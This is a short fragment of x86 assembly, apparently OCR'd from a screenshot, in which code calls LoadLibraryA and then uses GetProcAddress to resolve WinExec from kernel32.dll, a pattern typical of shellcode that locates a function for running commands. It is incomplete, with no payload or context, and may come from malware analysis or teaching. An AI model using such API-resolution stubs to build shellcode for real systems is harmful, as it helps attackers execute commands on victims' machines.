
# 

# call eax

# 

# pop edx

# push edx

# 

# push dword [edx-20]

# 

# call [100251DCh]	; LoadLibraryA

# 

# pop edx

# push edx

# 

# 

# lea esi, [edx-08]

# push dword [esi]	; 'WinExec'

# push eax		; kernel32.dll handle

# 

# call [10025214h]	; 
GetProcAddress(kernel32.dll, WinExec);
